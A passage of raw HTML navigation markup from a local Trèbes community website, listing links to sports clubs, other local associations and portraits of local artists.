ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom 